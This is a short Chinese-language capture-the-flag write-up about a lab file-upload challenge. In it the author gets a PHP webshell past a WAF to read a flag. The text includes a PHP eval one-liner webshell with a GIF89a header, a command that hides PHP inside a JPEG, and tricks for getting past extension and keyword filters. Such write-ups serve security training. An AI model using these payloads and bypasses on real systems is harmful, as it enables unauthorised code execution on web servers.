

url:http://192.168.154.253:82/ #打开http://XXX:81/,XXX为靶机的ip地址

审题

1、打开题目看到有一个提示,此题目需要绕过WAF过滤规则,上传木马获取webshell,最后从根目录下key.php文件中获得flag

2、开始答题

第一步:判断过滤规则

1、上传正常的图片(.jpg格式)

|

2、盲猜是做了黑名单或者是白名单的校验,尝试制作上传图片木马进行过滤绕过准备工作:

执行命令: copy 1.jpg/b+1.php YiJuHua.jpg/b

上传图片木马

上传成功

|

3、连接图片木马—— 这里测试连接不成功,是由于WAF不止对文件后缀做了校验,还对文件内容进行了校验

|

4、猜测是WAF进行了数据包内容校验,使用burp抓包,修改数据包(注意,需要burp截断更改数据包内容)修改文件后缀:php3、php5、pht等 修改文件格式: GIF89a <?php @eval($_POST['shell']);?> 关键字大小写绕过过滤: <?php @Eval($_POST['shell']);?> 解释:

上传成功:http://192.168.154.253:82/vulnerabilities/YiJuHua.php5

|

5、连接后门地址



6、获得flag

|